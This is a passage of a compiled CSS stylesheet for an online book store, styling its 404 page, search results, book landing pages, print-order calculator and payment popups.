  padding-bottom: 0px;
  padding-top: 20px;
}

.__page404__title__6c108 {
  font-family: 'PT Serif', serif;
  font-size: 120px;
  font-weight: bold;
  margin: 0 auto 12px;
}

.__page404__message__6c108 {}

.__page404__btn__6c108 {
  color: #fff;
  margin-top: 35px;
  border-width: 2px;
  border-color: rgb(0, 0, 0);
  border-style: solid;
  border-radius: 4px;
  background-color: rgb(0, 0, 0);
  width: 194px;
  height: 44px;
  line-height: 44px;
  z-index: 5;
  text-decoration: none;
  display: inline-block;
}

.__page404__wrap__6c108 .__page404__btn__6c108 {
  margin-top: 0;
}

@media only screen and (max-width:767px) and (orientation: portrait) {
  .__page404__6c108 {
    background-size: auto 108%;
    min-height: 600px;
  }
  .__page404__title__6c108 {
    font-size: 80px;
    line-height: 80px;
  }
  .__page404__txt__6c108 {
    max-width: 240px;
    margin: auto;
    font-size: 14px;
    padding: 20px 20px 50px;
  }
  .__page404__btn__6c108 {
    margin-top: 20px;
  }
}

.__search-result-item__ad1f9 {
  padding: 0;
  margin: auto;
  display: block;
  vertical-align: top;
  /*width: 250px;*/
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  margin-bottom: 10px;
  /*padding: 10px;*/
  height: 100%;
  position: relative;
}

.__search-result-item__cont__ad1f9 {
  min-height: 215px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__search-result-item__bottom__ad1f9 {
  min-height: 65px
}

.__search-result-item__top__ad1f9 {}

.__search-result-item__title__ad1f9 {
  font-size: 18px;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  color: #ff7e00;
}

.__search-result-item__subtitle__ad1f9 {
  font-size: 14px;
  line-height: normal;
  margin-bottom: 8px;
  line-height: 18px;
  color: #818181;
  max-height: 36px;
  overflow: hidden;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}

.__search-result-item__subtitle__ad1f9:before {}

.__search-result-item__subtitle__ad1f9:after {
  content: "";
  text-align: right;
  position: absolute;
  top: 1.2em;
  right: 0;
  width: 40%;
  height: 1.2em;
  background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1) 50%);
}

.__search-result-item__img__ad1f9 {
  width: 141px;
  max-width: 100%;
  /*height: 200px;*/
  /*padding-bottom: 141%;*/
  /*display: block;*/
  display: inline-block;
  position: relative;
  /*overflow: hidden;*/
  margin: auto;
  /* background-color: rgba(0, 0, 0, 0.1); */
  background-image: url(/books-store/assets/empty-cover.png?e1e892ed7de2488d453a5159dec31407);
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
  margin-top: 20px;
  height: 200px;
}

.__search-result-item__img__ad1f9:hover:before {
  content: '';
  position: absolute;
  z-index: 5;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  border: 2px solid #ff7e00;
  background: rgba(255, 255, 255, 0.4);
}

.__search-result-item__img__ad1f9 img {
  max-width: 100%;
  max-height: 100%;
  display: block;
  /*margin: auto;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;*/
  object-fit: cover;
  height: 200px;
  z-index: 3;
  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, .5);
  position: relative;
}

.__search-result-item__cover-placeholder__ad1f9 {
  position: absolute;
  z-index: 2;
  text-align: center;
  width: 100%;
  margin-top: 10px;
  font-weight: bold;
  padding: 6px;
  box-sizing: border-box;
}

.__search-result-item__cover-placeholder__author__ad1f9 {
  color: #555;
  font-style: italic;
  position: absolute;
  border-bottom: 1px solid #bbb;
  padding: 10px;
  font-size: 14px;
  width: 80%;
  height: 40px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__search-result-item__cover-placeholder__title__ad1f9 {
  position: absolute;
  color: #789;
  top: 80px;
  width: 95%;
  height: 100px;
  overflow: hidden;
  box-sizing: border-box;
  padding-left: 4px;
  padding-right: 8px;
  text-overflow: ellipsis;
}

.__search-result-item__ico__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 35px;
  height: 35px;
  font-size: 35px;
}

.__search-result-item__date__ad1f9 {
  line-height: 1.25;
  margin-bottom: 0.75em;
  font-size: 12px;
  color: #A2A8AB;
}

.__search-result-item__bestseller__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  color: #fff;
  /*background: Primary;*/
  line-height: 1.25;
  font-size: 14px;
  padding: 2px 5px;
  border-radius: 2px;
  background-color: rgb(0, 0, 0);
  position: absolute;
}

.__search-result-item__formats-name__ad1f9 {}

.__search-result-item__formats-prices__ad1f9 {
  font-size: 16px;
  color: #000;
  margin: 0px 0 10px;
  position: relative;
  min-height: 25px;
}

.__review-сount__ad1f9 {
  margin-left: 12px;
}

.__review-сount__ad1f9 i {
  font-size: 11px;
  vertical-align: bottom;
}

.__search-result-item__author__ad1f9 {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 1.2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-result-item__author__ad1f9 a {
  color: inherit;
}

.__search-result-item__author__ad1f9 a:hover {
  color: #ff7e00;
}

.__btns__ad1f9 {
  position: absolute;
  left: 0;
  top: -6px;
  opacity: 0;
  visibility: hidden;
}

.touch .__btns__ad1f9 {
  position: relative;
  top: auto;
}

.touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
  display: none;
}

.__search-result-item__ad1f9:hover .__btns__ad1f9, .touch .__btns__ad1f9 {
  opacity: 1;
  visibility: visible;
}

.__search-result-item__ad1f9:hover .__priceTxt__ad1f9, .touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
}

@media only screen and (max-width: 479px) {
  .__search-result-item__ad1f9 {
    text-align: center;
  }

  .__search-result-item__title__ad1f9 a {
    margin: auto;
    display: block;
  }

  .__search-result-item__subtitle__ad1f9 span {
    margin: auto;
    display: block;
  }
}

@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  animation: pulse 0.5s infinite;
}

.__format-name-labels__ad1f9 {
  position: absolute;
  left: 12px;
  color: #333;
  display: block;
  bottom: 12px;
  font-size: 13px;
  z-index: 10;
}

.__format-name-label__ad1f9 {
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  background: #fff;
  background: rgba(255, 255, 255, 0.6);
  border-radius: 2px;
  display: inline-block;
  margin: 5px 5px 0 0;
  vertical-align: middle;
}

.__format-name-label_audio__ad1f9 {
  background: rgba(255, 255, 255, 0.5) url(/books-store/assets/i-audio.png?327afef77e3b845565be86f817aea764) no-repeat center;
  float: right;
}

@media only screen and (max-width:480px) {
  .slick-slider .__search-result-item__cont__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__bottom__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9 {
    margin-bottom: 0px;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9+div {
    margin-top: 10px;
  }
}

.__bookLanding__95952 {
  color: #333;
  min-height: 200px;
  position: relative;
}

.__bookLanding-row__95952 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 50px 0;
}

.__bookLanding-row_mb0__95952 {
  margin-bottom: 0;
}

.__bookLanding-row_mt0__95952 {
  margin-top: 0;
}

.__bookLanding-row_edit__95952 {
  margin-bottom: 10px;
}

.__bookLanding-col-right__95952 {
  width: 280px;
  margin-left: 20px;
}

.__bookLanding-col-left__95952 {
  max-width: 685px;
  flex-grow: 2;
}

.__gpt-wrap__95952 {
  margin: 20px -10px;
}

.__gpt__95952 {
  margin: 40px 0;
}

.__gpt-wrap__95952 .__gpt__95952 {
  margin: 40px 10px;
}

.__m-fragment-wrap__95952 > div {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
}

.__anchor-reviews__95952 {
  position: relative;
  top: -150px;
}

.__book-landing-freebie-print__overlay__95952 {
  background-color: rgba(0, 0, 0, 0.5);
}

@media only screen and (max-width: 960px) {
  .__m-fragment-wrap__close__95952 {
    width: 48px;
    height: 48px;
  }

  .__m-fragment-wrap__95952 > div {
    padding: 0px 0 10px;
  }

  .__bookLanding-row__95952 {
    display: block;
    margin: 35px 0;
  }

  .__bookLanding-col-left__95952,
  .__bookLanding-col-right__95952 {
    max-width: inherit;
  }

  .__bookLanding-col-right__95952 {
    width: auto;
    margin-left: 0;
  }
}

.__loadPopup__95952 {
  position: relative;
  width: 600px;
  height: 300px;
  max-width: 100%;
  max-height: 100%;
}

.__gptNonFic__95952 iframe {
  margin-bottom: 35px;
  margin-top: -15px;
}

.__discountBox__95952 {
  margin: 20px 0 49px;
}

.__titleH3__95952 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__newsBox__95952 {
  margin-bottom: 34px;
  padding: 0;
}

.__fragmentWrap__95952 {
  margin: auto;
  max-width: 960px;
  padding: 30px 20px 60px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

@media only screen and (min-width: 860px){
  .__fragmentBtnSticky__95952 {
    position: sticky;
  }
}

.__fragmentBtnSticky__95952 {
  z-index: 20;
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  top: 110px;
  margin-top: -20px;
  padding: 1px;
}

.__fragmentBtnStickyBuy__95952 {
  float: right;
  margin-top: 20px;
}

.__sticky__83af7 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 5;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__btns__83af7 {
  margin: 0 -10px;
}

.__sticky__83af7 .__btn__83af7 {
  margin: 10px;
  font-size: 18px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}

.__error__83af7 {
  display: inline-block;
  vertical-align: middle;
  margin: 10px;
}

@media only screen and (max-width:715px) {
  .__btns__83af7 {
    margin: 0;
  }
  .__sticky__83af7 .__btn__83af7 {
    margin: 10px auto;
  }
  .__error__83af7 {
    text-align: center;
    margin: auto;
  }
  .__sticky__83af7 {
    position: relative;
  }

  .__stickyInner__83af7 {
    display: block;
  }

  .__sticky__83af7 .__btn__83af7 {
    width: 100%;
  }
}


.__b-date__83efb {
  display: block;
  color: #c1c5c5;
  font: 14px/18px "PT Sans", sans-serif;
  padding: 0 20px 15px;
}

.__b-item__80b10 {
  background: #fff;
  cursor: pointer;
}

.__b-item__80b10:hover .__b-item_title__80b10 {
  text-decoration: underline;
}

.__b-item_title__80b10 {
  margin: 0;
  font-weight: bold;
  padding: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__b-item_picture__80b10 {
  position: relative;
  height: 150px;
  border-radius: 2px 2px 0 0;
  background: 50% 50%/cover no-repeat;
}

.__b-item_picture__80b10::before {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  border-radius: 2px 2px 0 0;
  height: 53px;
  opacity: 0;
  transition: .2s linear opacity;
  background: linear-gradient( 180deg, rgba(51, 51, 51, .6) 0%, rgba(51, 51, 51, .05) 95%, rgba(51, 51, 51, 0) 100%);
  content: '';
}

.__b-item_picture__edited__80b10::before {
  opacity: 1;
}

.__b-item_caption__80b10 {
  font: 11px/20px "PT Sans", sans-serif;
  color: #ff7e00;
  text-transform: uppercase;
  letter-spacing: .1em;
  padding: 20px 20px 10px;
  text-decoration: underline;
}

.__b-item_caption__80b10:hover {
  text-decoration: none;
}

/* .b-item_caption_icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 14px;
  height: 13px;
}

.b-item_caption_icon::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ff7e00;
  box-shadow: 0 3px, 0 6px, 0 9px;
  content: '';
}

.b-item_caption_icon::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 9px;
  height: 1px;
  background: #ff7e00;
  content: '';
} */

.__b-item_caption_icon__80b10 {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 10px;
  height: 8px;
  border: 1px solid;
  border-radius: 0 0 1px 1px;
}

.__b-item_caption_icon__80b10::before {
  position: absolute;
  top: -5px;
  left: -1px;
  height: 3px;
  width: 11px;
  border: solid;
  border-width: 1px 0 1px 1px;
  border-radius: 2px 0 0 1px;
  content: '';
}

.__b-item_caption_icon__80b10::after {
  position: absolute;
  top: -3px;
  left: 1px;
  width: 10px;
  border-top: 1px solid;
  content: '';
}

.__b-item_content__80b10 {
  margin: 5px 20px 20px;
  color: #303030;
  font: 16px/22px "PT Sans", sans-serif;
  max-height: 66px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  word-break: break-word;
  white-space: pre-line;
}

.__b-item_full__80b10 {
  max-width: 450px;
  width: 100vw;
  cursor: inherit;
}

.__b-item_full__80b10 .__b-item_picture__80b10 {
  height: 0;
  padding-bottom: 50%;
}

.__b-item_full__80b10 .__b-item_title__80b10, .__b-item_full__80b10 .__b-item_content__80b10 {
  white-space: pre-line;
  text-overflow: inherit;
  overflow: inherit;
  max-height: none;
  display: block;
  cursor: inherit;
}

.__b-item_full__80b10.__no-img__80b10 {
  padding-top: 20px;
}

.__wrap__cdda7 {
  position: relative;
  margin: 10px 0 0;
}

.__form__cdda7 input {
  width: 100%;
}

.__file__cdda7 {
  width: 315px;
  height: 160px;
  position: relative;
  margin: 30px 0px 30px;
  background: #f6f7f8;
}

.__img__cdda7 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}


.__remove__cdda7 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__cdda7 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__cdda7:hover {
  transform: rotate(-180deg);
}

.__btn__cdda7 {
  margin: 10px 10px 0;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__btns__cdda7 {
  margin: 20px -10px;
}

.__btnFile__cdda7 {
  font-size: 16px;
}

.__afterMessage__cdda7 {
  margin: 1em -0px;
  font-size: 16px;
}

.__authorName__cdda7 {
  margin: 3px 0;
}


@media only screen and (max-width: 520px){
  .__btns__cdda7 {
    margin: 20px 0;
  }
  .__btn__cdda7 {
    width: 100%;
    margin: 10px 0 0;
  }
}

.__wrap__18748 {
  position: relative;
  margin: 10px 0 0;
}

.__form__18748 input {
  width: 100%;
}

.__blurb__18748:not(:last-of-type) {
  margin-bottom: 15px;
}

.__buttons__18748 {
  margin-bottom: 20px;
}

.__buttons__18748 > *:not(:last-child) {
  margin-right: 20px;
}

.__book-landing-freebie-print__container__5fb71 {
  padding: 0px 30px;
  box-sizing: border-box;
  max-width: 680px;
  font-size: 18px;
  position: relative;
}

.__book-landing-freebie-print__beenhad-container__5fb71 {
  padding: 0px 40px;
  box-sizing: border-box;
  max-width: 580px;
  font-size: 18px;
  text-align: center;
  margin-bottom: -10px;
}

.__book-landing-freebie-print__beenhad-link__5fb71 {
  display: block;
  margin: 30px auto 0;
  background-color: #ff7e00;
  color: #fff;
  border-radius: 2px;
  width: 190px;
  height: 42px;
  box-sizing: border-box;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: bold;
  font-size: 14px;
  padding-top: 12px;
}

.__book-landing-freebie-print__description__5fb71 {
}

.__book-landing-freebie-print__content__5fb71 {
  margin: 10px 0;
}

.__book-landing-freebie-print__title__5fb71 {
  font-family: 'PT Serif';
  font-size: 32px;
  font-weight: bold;
}

.__book-landing-freebie-print__show-delivery-btn__5fb71 {
  border: none;
  background: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  text-decoration: underline;
  padding: 0;
  margin-top: 10px;
}

.__book-landing-freebie-print__delivery-fields__5fb71 {
  margin-top: 20px;
}

.__book-landing-freebie-print__form-input__5fb71 {
  font-size: 16px;
}

.__book-landing-freebie-print__form-input-invalid__5fb71 {
  border-color: #da2625;
}

.__book-landing-freebie-print__delivery-submit__5fb71 {
  display: block;
  width: 280px;
  box-sizing: border-box;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.2em;
  height: 42px;
  margin-top: 24px;
}

.__book-landing-freebie-print__block__5fb71 {
  margin-top: 24px;
}

.__book-landing-freebie-print__form-error__5fb71 {
  font-size: 14px;
  color: #da2625;
}

.__book-landing-freebie-print__conditions__5fb71 {
  margin-top: 15px;
  display: inline-block;
  width: 60%;
}

.__book-landing-freebie-print__conditions__label__5fb71 {
  font-size: 14px;
  padding-top: 5px;
}

.__book-landing-freebie-print__footnote__5fb71 {
  font-size: 14px;
  display: inline-block;
  width: 40%;
}

.__book-landing-freebie-print__textfield__5fb71 {
  margin-left: 1px;
  margin-top: 7px;
  font-size: 16px;
}

.__book-landing-freebie-print__autocomplete__suggestions__5fb71 {
  width: 281px;
  margin-top: -4px;
  border-color: #b7b7b7;
}

.__book-landing-freebie-print__tisover__container__5fb71 {
  max-width: 320px;
  text-align: center;
}

.__book-landing-freebie-print__tisover__container__5fb71
.__book-landing-freebie-print__delivery-submit__5fb71 {
  margin: 24px auto 0;
}

.__book-landing-freebie-print__tisover__title__5fb71 {
  font-size: 22px;
  font-family: 'PT Sans Caption';
}

@media (min-width: 840px) {
  .__book-landing-freebie-print__container__5fb71 {
    min-width: 680px;
  }
}

.__nobr__355d1 {
  white-space: nowrap;
}

.__orange-link__355d1 {
  font: inherit;
  color: #ff7e00;
  cursor: pointer;
}

.__orange-link__355d1:hover,
.__orange-link__355d1:focus,
.__orange-link__355d1:active {
  text-decoration: none;
  color: #ff7e00;
}

.__b-calc_caption__355d1 {
  margin: 35px 0 30px;
  font: 36px/1 "PT Serif", serif;
  text-align: center;
  color: #000;
}

.__b-calc_type-list__355d1 {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}

.__b-calc_type-item__355d1 {
  display: inline-block;
  flex: 1 1 260px;
}

.__b-calc_type-item_checkbox__355d1 {
  position: absolute;
  opacity: 0;
}

.__b-calc_type-item_wrapper__355d1 {
  position: relative;
  display: block;
  height: 318px;
  border: 1px solid #fff;
  border-radius: 6px;
  background: #fff;
  text-align: center;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
  margin: 10px;
  cursor: pointer;
  overflow: hidden;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1 {
  border-color: #80b027;
  box-shadow: 0px 5px 21.6px 8.4px rgba(128, 176, 39, 0.15);
}

.__b-calc_type-item_caption__355d1 {
  font: 22px/27px "PT Serif", serif;
  color: #585858;
  display: block;
  padding: 25px 20px 20px;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_caption__355d1 {
  color: #000;
}

.__b-calc_type-item_price__355d1 {
  display: block;
  color: #9dacb2;
  font: 700 22px/1 "PT Sans", sans-serif;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_price__355d1 {
  color: #80b027;
}

.__b-calc_type-item_checkbox__355d1:hover +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_example__355d1 {
  height: 160px;
}

.__b-calc_type-item_example__355d1 {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  height: 143px;
  width: 200px;
  transition: .2s cubic-bezier(.5, 0, .5, 1) height;
}


.__b-calc_params_wrapper__355d1 {
  border: 1px dashed #B7B7B7;
  padding: 0 20px 14px;
  margin: 10px 0 40px;
  border-radius: 6px;
}

@media (max-width: 475px) {
  .__b-calc_params_wrapper__355d1 {
    padding: 0 20px 14px;
  }
}

.__b-calc_params_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  margin: 16px 0 0;

  color: #000000;
}

.__b-calc_params_list__355d1 {
  column-width: 330px;
}

.__b-calc_params_item__355d1 {
  display: inline-block;
  margin: 10px 0 5px;
}

.__b-calc_params_item_checkbox__355d1 {
  font: 18px/26px "PT Sans", sans-serif;
  color: #000000;
  cursor: pointer;
  user-select: none;
}

input:checked ~
.__b-calc_params_item_checkbox__355d1 {
  color: #FF7E00;
}

.__b-calc_params_item_checkbox_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 16px;
}

.__b-calc_params_item_checkbox_price__355d1 {
  font-size: 16px;
}

.__b-calc_submit_wrapper__355d1 {
  text-align: center;
  margin: 0 0 59px;
}

.__second-price__355d1 {
  margin-top: 20px;
  font-size: 14px;
}

.__slider_container__355d1 {
  background: #F9FBFB;
  border-bottom: 1px solid #DFE3E5;
  padding: 0 20px;
}

.__slider_container__355d1 H2 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 36px;
  text-align: center;
  display: inline-block;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;

  margin-top: 42px;

  color: #000000;
}

@media (max-width: 1100px) {
  .__slider_container__355d1 H2 {
    font-size: 28px;
  }
}

@keyframes __pending__72067 {
  0% {
      background-position: 0 0;
  }
  100% {
      background-position: 80px 0;
  }
}

@keyframes __pending-inner__72067 {
  0% {
    content: '';
  }
  20% {
    content: '.';
  }
  40% {
    content: '..';
  }
  60% {
    content: '...';
  }
}

@keyframes __popup-wrong__72067 {
  0% {
      transform: rotateY(0deg);
  }
  20% {
      transform: rotateY(-20deg);
  }
  60% {
      transform: rotateY(20deg);
  }
  80% {
      transform: rotateY(-20deg);
  }
  95% {
      transform: rotateY(5deg);
  }
  100% {
      transform: rotateY(0deg);
  }
}

.__b-wrapper__72067 {
    max-width: 600px;
    box-shadow: 0 7px 16px rgba(0,0,0,.2);
    background: white;
}

.__b-wrapper__wrong__72067 {
    perspective: 2000px;
    animation: __popup-wrong__72067 .5s cubic-bezier(.5,0,.5,1);
}

.__b-container__72067 {
    background: #fff;
    padding: 10px 45px 10px;
}

.__b-contaimer__orange__72067 {
    background: #fff6ed;
}

.__b-caption__72067 {
    text-align: center;
    margin: 20px 0 10px;
    text-align: center;
    font: 32px/1.3 "PTSerif", "PT Serif", serif;
}


.__b-type__72067 {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__72067 {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__72067 {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}

.__b-params__72067 {
    border: dashed 1px #b7b7b7;
    border-radius: 3px;
    padding: 15px 20px;
    margin: 0 0 30px;
}

.__b-params_items__72067 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    font-size: 20px;
    text-align: left;
}

.__b-params_main-item__72067 {
    display: flex;
    flex-direction: column;
    font-weight: 400;
    align-items: start;
}

.__b-params_property__72067 {
    color: #000000;
    font-weight: 700;
}

.__b-params-caption__72067 {
    margin: 0 0 10px;
    font: 700 16px/20px "PT Sans", sans-serif;
}

.__b-params_item__72067 {
    font: 14px/20px "PT Sans", sans-serif;
    margin: 10px 0;
}

.__b-pay-method_wrapper__72067 {
    margin: 40px auto 20px;
    max-width: 320px;
}

.__b-checkbox_wrapper__72067 {
    margin: 20px auto;
    max-width: 360px;
}

.__b-checkbox_wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-booklist-wrapper__72067 {

}

.__b-order_details__72067 {
    text-align: center;
}

.__b-booklist-wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-checkbox_label__72067 {
    vertical-align: center;
    margin-left: 20px;
    font: 16px/20px "PT Sans", sans-serif;
    align-self: center;
}

.__b-submit_wrapper__72067 {
    text-align: center;
    margin: 10px auto 50px;
}

.__b-promocode_wrapper__72067 {
  position: relative;
  max-width: 320px;
  text-align: center;
  margin: 10px auto 20px;
  padding-bottom: 30px;
}

.__b-promocode_msg__72067 {
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 14px;
}

.__b-submit_btn_wrapper__72067 {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.__b-submit_btn_wrapper_item__72067 {
  width: 100%;
  display: block;
  position: relative;
}

.__b-submit_btn_wrapper_item__72067:not(:first-child) {
  margin-top: 10px;
}

.__b-promocode_err__72067 {
    color: #d34848;
}

.__b-promocode_label__72067 {
    margin-bottom: 5px;
}

.__b-promocode_input__72067 {
    width: 100%;
    border: 1px solid rgb(208, 216, 219);
    border-radius: 0;
    background-color: white;
    height: 35px;
    padding: 8.5px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    z-index: 1;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
}

.__b-promocode_input__72067:hover {
  border-color: #ff7e00;
}

.__b-submit_error__72067 {
    color: #d34848;
    margin-bottom: 10px;
}

.__b-params_main-item_pending__72067 {
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
    height: 70%;
    border-radius: 10px;
}

.__b-params_main-item_pending__72067 .__item__price__72067 {
    visibility: hidden;
}
.__b-pending__72067,
{
    position: absolute;
    display: flex;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    align-items: center;
    justify-content: center;
    font: 24px/1 "PT Serif", serif;
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
}

.__b-pending__72067::after {
    width: 0;
    content: '...';
    animation: __pending-inner__72067 2s step-end infinite;
}
.__main-print__popup__btn-submit__72067 {
    background-color: #ff7e00;
    font: 18px 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    line-height: normal;
    outline-color: #ff7e00;
    margin: 20px auto 0;
}

.__main-print__popup__email-input__72067 {
    border: 1px solid rgb(183, 183, 183);
    border-radius: 4px;
    background-color: transparent;
    height: 35px;
    padding: 10px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    position: relative;
    z-index: 2;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
    margin-bottom: 20px;
    box-shadow: 0 0 0 1px transparent;
}

.__print-payment__item__72067 {
    color: #ff7e00;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    cursor: pointer;
}

.__item__separator__72067 {
    background-image: url(/books-store/assets/sep.png?4c6c1d60eeff25974d7e3e566e6099c9);
    width: 2px;
    height: 18px;
    background-size: 100%;
    opacity: .5;
    margin-top: 5px;
}

.__b-params_main-item__72067:last-child {
   font-weight: bold;
}

.__b-params__subtitle__72067 {
    font-size: 14px;
    font-weight: normal;
}

@media (min-width: 640px) {
    .__b-wrapper__72067 {
        width: 600px;
    }
}

@media (max-width: 639px) {
  .__b-wrapper__72067 {
    width: 100%;
  }
}

.__main-print__popup-success__72067,
.__main-print__popup__72067 {
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    padding: 27px 55px 40px;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}

.__main-print__popup-success__72067 {
    padding: 50px;
}

.__main-print__popup-success_btn__72067 {
    background-color: #ff7e00;
    font-family: 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid;
    border-color: transparent;
    border-radius: 4px;
    text-align: center;
    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    line-height: normal;
